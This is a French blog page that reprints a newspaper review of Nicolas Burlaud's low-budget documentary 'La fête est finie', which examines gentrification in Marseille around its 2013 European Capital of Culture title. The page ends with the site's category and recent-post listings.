<p style="text-align: justify;">A l’invitation des Amis du Monde Diplomatique et du cinéma Diagonal le réalisateur marseillais Nicolas Burlaud est venu présenter à Montpellier son film<em> La fête est finie</em>. Ce documentaire réalisé avec très peu de moyens, se saisit de l’exemple marseillais pour évoquer l’angle aveugle du développement urbain.</p>
<p style="text-align: justify;">Vendu par les édiles locales de tous bords comme créateur d’emplois, vecteur de progrès et de croissance économique, partout dans le monde, les plans de rénovation urbaine relèguent aux oubliettes la notion même du rôle politique dans la cité. A savoir, les actions possibles, anticipées, par les individus et les groupes sociaux, situés les uns à l’égard des autres en réciprocité de perspectives dans un environnement partagé.</p>
<p style="text-align: justify;">Le film traite de la destruction du Marseille populaire et de l’entrée féroce des promoteurs avec comme cheval de Troie « Marseille Capitale Européenne de la Culture » mise en place par CCI, la ville de Marseille et les fonds d’investissements du grand capital.</p>
<p style="text-align: justify;">Usant des moyens de voyous qu’Audiard décrit dans<em> De battre mon coeur s’est arrêté</em>, les promoteurs déplacent les pauvres de leurs lieux de vie pour développer des zones sous hautes surveillance réservées aux marchands.</p>
<p style="text-align: justify;">L’intérêt du film est aussi d’interroger l’instrumentalisation de la culture et de ses acteurs. Nicolas Burlaud filme sa ville avec amour et nous invite à résister en prenant conscience des liens qui nous unissent.</p>
<p style="text-align: right;"><strong>JMDH</strong></p>
<p style="text-align: justify;">Source : <a href="http://www.lamarseillaise.fr/">La Marseillaise</a> 20/01/2016</p>
<p style="text-align: justify;"><strong>Présentation du film</strong></p>
<p style="text-align: justify;">Marseille est en passe de devenir une ville comme les autres. Sous les assauts répétés des politiques d’aménagement, elle se lisse, s’embourgeoise, s’uniformise. Cette transformation se fait au prix d’une exclusion des classes populaires, repoussées toujours plus au Nord. Son élection en 2013 au titre de «Capitale européenne de la culture» a permis une accélération spectaculaire de cette mutation. Là où brutalité et pelleteuses avaient pu cristalliser inquiétude, résistance et analyses, les festivités nous ont plongés dans un état de stupeur. Elles n’ont laissé d’autre choix que de participer ou de se taire…</p>
<p style="text-align: justify;">Contact : lafeteestfinie@primitivi.org ou 06 62 46 14 06</p>
<p style="text-align: justify;"><strong>Voir aussi : <a href="http://jmdinh.net/sujet/actualite-locale">Actualité locale</a></strong>, Rubrique <a href="http://jmdinh.net/sujet/cinema"><strong>Cinéma</strong></a>, <a href="http://jmdinh.net/articles/societe/21959">Petite virée dans le cinéma social français</a>, rubrique <strong>Politique</strong>, <a href="http://jmdinh.net/sujet/politique/societe-civile">Société civile</a>, <a href="http://jmdinh.net/sujet/politique/politique-culturelle">Politique culturelle</a>, <a href="http://jmdinh.net/sujet/politique/politique-economique">Politique économique</a>, <a href="http://jmdinh.net/sujet/politique/politique-locale">Politique locale</a>, rubrique <strong>Société</strong>, <a href="http://jmdinh.net/sujet/societe/citoyennete">Citoyenneté</a>, <a href="http://jmdinh.net/sujet/societe/consommation-societe">Consommation</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/politique/affaires" rel="category tag">Affaires</a>, <a href="https://jmdinh.net/sujet/art" rel="category tag">Art</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/societe/consommation-societe" rel="category tag">consommation</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-culturelle" rel="category tag">politique culturelle</a>, <a href="https://jmdinh.net/sujet/politique/politique-economique" rel="category tag">Politique économique</a>, <a href="https://jmdinh.net/sujet/politique/politique-locale" rel="category tag">Politique locale</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/politique/societe-civile" rel="category tag">Société civile</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/cinema-diagonal" rel="tag">cinéma diagonal</a>, <a href="https://jmdinh.net/objet/marseille-capitale-europeenne" rel="tag">Marseille Capitale Européenne</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-23755 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
